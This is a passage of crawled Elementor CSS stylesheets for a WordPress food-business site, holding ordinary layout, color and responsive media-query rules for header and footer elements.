.elementor-element.elementor-element-39f38032{width:83.333%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:50%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:25%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:25%;}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-143ef62e{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-796a91e1{width:47%;}.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:30%;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1768441610
body_size: 5741
content:
.elementor-3125 .elementor-element.elementor-element-5392f5d > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-3125 .elementor-element.elementor-element-5392f5d{z-index:1;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3125 .elementor-element.elementor-element-16ef5ff:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png");}.elementor-3125 .elementor-element.elementor-element-16ef5ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-53b975a{text-align:start;}.elementor-3125 .elementor-element.elementor-element-5e1f98e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon i{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon svg{fill:#FFFFFFBB;transition:fill 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > a{font-size:17px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-text{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-f853916{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-445db34{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-74db48f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-74db48f .elementor-widget-container{text-align:left;}.elementor-3125 .elementor-element.elementor-element-74db48f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3125 .elementor-element.elementor-element-5097e8e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-74dcad0{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2C3E;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-6bb656e > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-3125 .elementor-element.elementor-element-6bb656e{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-32ce124{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-32ce124 .elementor-widget-container{text-align:center;}.elementor-3125 .elementor-element.elementor-element-32ce124 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3125 .elementor-element.elementor-element-7feb6aa{width:23.07%;}.elementor-3125 .elementor-element.elementor-element-41a51f9{width:26.93%;}}